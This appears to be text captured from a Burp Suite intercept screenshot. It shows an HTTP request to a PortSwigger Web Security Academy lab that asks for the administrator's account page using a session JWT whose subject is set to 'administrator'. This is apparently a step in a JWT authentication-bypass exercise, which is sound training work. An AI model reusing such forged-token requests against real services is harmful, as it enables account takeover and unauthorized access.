 Request to https://0a1f00420309d1f5c0c13c4100b300d6.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /my-account?id=administrator HTTP/1.1
2 Host: 0a1f00420309d1f5c0c13c4100b300d6.web-security-academy.net
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6IjdmZmFkZWQ2LWJhYjAtNGNmNy1hYzMyLTY5OGViYWU2YjVkNiJ9.eyJleHAiOjE2Njc0MDYxNzIsImlzcy
I6InBvcnRzd2lnZ2VyIiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.R7u33BiKonf07srmfhx3Ub-DYn1CC8pchSQgt1sltfE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1f00420309d1f5c0c13c4100b300d6.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches